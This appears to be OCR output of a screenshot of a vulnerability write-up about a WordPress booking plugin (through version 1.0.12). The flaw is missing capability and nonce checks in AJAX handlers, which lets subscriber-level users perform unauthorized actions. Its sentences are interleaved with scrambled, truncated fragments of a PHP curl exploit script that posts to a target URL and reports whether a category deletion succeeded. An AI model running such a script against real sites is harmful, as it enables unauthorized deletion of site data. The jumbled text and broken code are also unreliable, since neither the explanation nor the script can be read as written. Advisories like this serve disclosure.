
@@ -60,6 +60,22 @@
Bookingor plugin for WordPress,
]
;
affecting versions up to and
including 1.0.12. It allows
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
curl_setopt
authenticated users with
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
+
$response
=
curl_exec
(
$ch
)
;
+
subscriber-level access or higher
+
to perform unauthorized actions
// Check response
+
due to missing capability checks
if
(
strpos
(
$response
,
'success'
)
!==
false
)
{
+
echo
"[+] Category deletion likely succes
on certain AJAX functions.
+
echo
"Response: 
$responsen
"
;
+
}
else
{
How does the vulnerability
+
echo
"[-] Exploit may have failed or site
+
work?
echo
"Response: 
$responsen
"
;
+
Mechanism of exploitation
}
+
+
curl_close
The vulnerability arises from the
(
$ch
)
;
+
?>
+
absence of capability checks and
+
nonce verification in several AJAX
+
handler functions. Attackers can